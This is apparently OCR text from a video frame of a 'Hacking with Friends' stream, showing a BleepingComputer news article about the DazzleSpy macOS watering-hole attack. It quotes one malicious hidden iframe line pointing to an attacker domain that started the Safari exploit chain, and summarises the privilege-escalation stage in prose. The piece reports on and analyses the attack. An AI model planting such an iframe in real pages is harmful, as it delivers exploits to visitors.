 SECURITY
FWD
Hacking
with
Friends
Activities
Firefox Web Browser
Jan 28 1:18 PM
Linux sys
CWP bug
Malicious
FBI warn
Taiwanes
QNAP fo
New Dea
Chaes ba
TrickBot
Android
Linux ker
Emotet
New D
Ransomw
Using Tw
Restream
https://www.bleepingcomputer.com/news/security/new-dazzlespy-malware-targets-macos-users-in-watering-hole-attack/
263
Both of these websites, and possibly more, feature a malicious iframe that points to a domain that checks the
macOS version and redirects to the next stage, which loads the exploit JavaScript code.
...
<div class="d_p_l">
<iframe src="https://amnestyhk.org/ss/defaultaa.html" width="0" height="0"></iframe>
<div class="type-name">
訂購服務
...
welivesecurity
Malicious iframe that triggers the beginning of the exploit
Source: ESET
The exploit targets CVE-2021-1789, an arbitrary code execution flaw triggered when processing web content and
affects Safari versions below 14.1.
"The exploit relies on a side effect caused by modifying an object property to be accessible via a "getter" function
while enumerating the object's properties in JIT-compiled code," explains ESET's report.
"The JavaScript engine erroneously speculates that the value of the property is cached in an array and is not the
result of calling the getter function."
The exploit implements two primitives ('addrof' and 'fakeobj') to gain memory read and write access, while it also
contains code that helps bypass mitigations like 'Gigacage' and loads the next stage.
The next step is a privilege escalation to root, taking place through a Mach-O file loaded into memory and
executed.
The vulnerability exploited to achieve privilege escalation is CVE-2021-30869, which enables an app to execute
arbitrary code with kernel privileges.
In summary, the executed Mach-O does the following:
• Downloads a file from the URL supplied as an argument
• Decrypts this file using AES-128-EBC and TEA with a custom delta
• Writes the resulting file to $TMPDIR/airportpaird and makes it executable
• Uses the privilege escalation exploit to remove the com.apple.quarantineattribute from the file to
avoid asking the user to confirm the launch of the unsigned executable
• Uses the same privilege escalation to launch the next stage with root privileges
ist das system relevant ?
I VOTED
Kody Kinzie
@KodyKinzie
NGINX
sqreen
Alex Lynd
@AlexLynd
Sponsored by VARONIS